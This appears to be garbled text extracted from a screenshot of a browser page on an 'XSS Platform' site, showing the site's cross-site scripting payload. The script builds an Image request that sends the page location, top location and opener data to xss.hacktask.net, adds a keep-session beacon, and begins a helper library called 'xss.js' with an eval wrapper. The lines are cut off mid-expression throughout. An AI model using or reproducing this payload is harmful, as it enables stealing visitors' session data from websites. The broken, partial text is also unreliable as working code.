 XSS Platform × http://xss.h ?1415258770 × +
xss.hacktask.net/EC1NmP?1415258770
(function() (new Image()) src= http: xss.hacktask.net index.php?do=api&id=EC1NmP&loca
'' )())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){retu
return '' )())+'&opener='+escape((function(){try{return (window.opener && window.ope
if('1'==1) keep=new Image(),keep.src='http://xss.hacktask.net/index.php?do=keepsession
,,var xss = function(){
var x =
'name':'xss.js',
'version':'0.1',
'author':'jackmasa'
x.x=function(id){return document.getElementById(id)}
x.e=function(_){try{return eval('('+_+')')}catch(e){return''